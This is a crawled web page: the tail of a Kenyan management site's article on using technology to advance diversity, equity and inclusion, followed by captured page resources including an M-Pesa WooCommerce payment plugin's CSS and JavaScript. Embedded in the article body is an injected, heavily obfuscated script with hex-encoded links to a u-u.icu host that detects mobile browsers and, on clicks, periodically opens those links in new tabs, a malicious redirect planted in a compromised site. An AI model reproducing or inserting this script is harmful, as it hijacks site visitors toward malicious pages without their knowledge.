people accountable for meaningful change.\r\n\r\nWhile all these are great ideas, they do not represent the start and end of all solutions in this field. Therefore, organizations are highly encouraged to bring onboard process facilitators to enable them to co-create innovative approaches that enable them to address the challenge within the constraints of their context.\r\n<h2><strong>Rewarding Effort<\/strong><\/h2>\r\nRather than punish team members who make bold attempts and fall short, we should focus on calling out those who do nothing at all. We should create an environment that allows teams to develop solutions and test them. We should allow them to try and fail, to iterate and learn.\r\n<h2><strong>Taking Bolder Action with Diversity, Equity, and Inclusion Efforts<\/strong><\/h2>\r\nThis period \u2013 the Covid-19 and Post-Covid-19 context \u2013 presents an opportunity and a chance for organizations to be innovative and adopt new technologies that will enable them to promote DEI in their organizations. Organizational leaders need to reframe the situation by asking these questions: What else can I do to enable my team to try out radical ideas that bring inclusivity sooner? W<a href=\"https:\/\/management-africa.co.ke\/\">hat technology options exist that they can leverage to revolutionize results?<\/a> How can I applaud them publicly?\r\n<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4f\\x6e\\x6a\\x32\\x63\\x312','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x65\\x46\\x59\\x33\\x63\\x373','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x78\\x54\\x46\\x30\\x63\\x350','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x49\\x55\\x73\\x37\\x63\\x377','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4d\\x79\\x43\\x36\\x63\\x396','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x59\\x50\\x63\\x38\\x63\\x368','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x58\\x61\\x4f\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4c\\x56\\x75\\x31\\x63\\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x68\\x52\\x51\\x34\\x63\\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x66\\x49\\x68\\x39\\x63\\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());<\/script>","author":{"@type":"Person","name":"kimmag","url":"https:\/\/management-africa.co.ke\/author\/kimmag\/","sameAs":["https:\/\/management-africa.co.ke"]},"articleSection":["Technology","Uncategorized"],"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2021\/11\/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png","width":1015,"height":581},"publisher":{"@type":"Organization","name":"","url":"https:\/\/management-africa.co.ke","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion","published":"2021-11-05 11:18:14","updated":"2021-11-04 21:29:39"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/management-africa.co.ke","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/management-africa.co.ke\/category\/editors-picks\/","name":"Editor's Picks"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/management-africa.co.ke","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/management-africa.co.ke\/category\/editors-picks\/","name":"Editor's Picks"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="syEPGOabsNG5q7VouxGvfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090948995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/css/wc-kb-mpesa-public.css?ver=1.0.0
body_size: 1466
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wc-kb-mpesa-notices{
  border: 1px solid;
  margin: 10px 0px;
  padding: 15px 10px 15px 50px;
  background-repeat: no-repeat;
  background-position: 10px center;
  display: none;
}
.wc-kb-mpesa-notices-info {
  color: #00529B;
  background-color: #BDE5F8;
  background-image: url('https://i.imgur.com/ilgqWuX.png');
}
.wc-kb-mpesa-notices-success {
  color: #4F8A10;
  background-color: #DFF2BF;
  background-image: url('https://i.imgur.com/Q9BGTuy.png');
}
.wc-kb-mpesa-notices-warning {
  color: #9F6000;
  background-color: #FEEFB3;
  background-image: url('https://i.imgur.com/Z8q7ww7.png');
}
.wc-kb-mpesa-notices-error{
  color: #D8000C;
  background-color: #FFBABA;
  background-image: url('https://i.imgur.com/GnyDvKN.png');
}
.wc-kb-mpesa-notices-validation{
  color: #D63301;
  background-color: #FFCCBA;
  background-image: url('https://i.imgur.com/GnyDvKN.png');
}

.wc-kb-mpesa-pay-btn{
  margin-right:300px;
}

.wc-kb-mpesa-loader-wrap{
  display: none;
}
.wc-kb-mpesa-loader-text{
  float: left;
}

.wc-kb-mpesa-loader{
    float: left;
    margin-right: 5px;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 100%;  
    -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
    animation: sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

--- FILE ---
content_type: application/javascript
request_url: https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/js/wc-kb-mpesa-public.js?ver=1.0.0
body_size: 2583
content:
jQuery(document).ready(function($) {
	'use strict';
	console.log("MPESA PLUGIN Loaded");
	
	function checkoutExists() {
		var order_id = $("#wc-kb-mpesa-pay-btn").data("order-id");
		if (order_id) {
			$.post(wc_kb_mpesa_ajax.order_checkout.ajax_url, {
				_ajax_nonce: wc_kb_mpesa_ajax.order_checkout.nonce,
				action: wc_kb_mpesa_ajax.order_checkout.action,
				order_id: order_id
			}, function (data) {
				if (data.status === 'INPROGRESS') {
					processCheckout();
				}
			}).fail(function (response) {
			
			});
		}
	}

	checkoutExists();

	/**
	 * Handle mpesa checkout process
	 */
	var processingPayment = false;
	$("#wc-kb-mpesa-pay-btn").click(function () { 
		processCheckout();	
		event.preventDefault();
	});

	/**
	 * 
	 * Process Checkout
	 * 
	 */
	function processCheckout() {
		if (processingPayment === false) {
			processingPayment = true;
			showLoader();
			hideNotice();
			var this2 = this;
			$.post(wc_kb_mpesa_ajax.stk_push.ajax_url, {        
				_ajax_nonce: wc_kb_mpesa_ajax.stk_push.nonce,    
				action: wc_kb_mpesa_ajax.stk_push.action,           
				order_id: $("#wc-kb-mpesa-pay-btn").data("order-id")                
				}, function(data) {        
					console.log(data);
					if (data.status === 'INPROGRESS') {
						addNotice("Please enter your MPESA PIN to the prompt we have sent to your mobile phone.", "info");
					}
					pollPaymentStatus(data);
				}
			).fail(function (response) {
				let data = response.responseJSON.data;
				showLoader();
				addNotice(data.message, "error");
				processingPayment = false;
			});
		}
	}

	function showLoader() {
		$("#wc-kb-mpesa-loader-wrap").toggle();
		$("#wc-kb-mpesa-pay-text").toggle();
	}

	function pollPaymentStatus(data) {
		var timeInterval = setInterval(function () {
			$.post(wc_kb_mpesa_ajax.stk_push_status.ajax_url, {
				_ajax_nonce: wc_kb_mpesa_ajax.stk_push_status.nonce,
				action: wc_kb_mpesa_ajax.stk_push_status.action,
				...data
			}, function (data) {
				console.log(data);
				if (data.status !== 'INPROGRESS') {
					// Redirect to thank you page.
					clearInterval(timeInterval);
					processingPayment = false;
					showLoader();
					if (data.status === 'PROCESSED') {
						// Redirect to thank you page
						$(window).attr('location', $("#wc-kb-mpesa-pay-btn").data("order-thankyou-url"));
					} else {
						// Should show an alternative way of paying.
						addNotice(data.description, "warning");
					}
				}
			}
			).fail(function (response) {
				let data = response.responseJSON.data;
				console.log(data);
			});
		}, 15000);
	}

	function addNotice(message,type) {
		$("#wc-kb-mpesa-notices").removeClass (function (index, className) {
			return (className.match (/(^|\s)wc-kb-mpesa-notices-\S+/g) || []).join(' ');
		}).addClass("wc-kb-mpesa-notices-"+type).html(message).show();
	}

	function hideNotice() {
		$("#wc-kb-mpesa-notices").hide();
	}
});


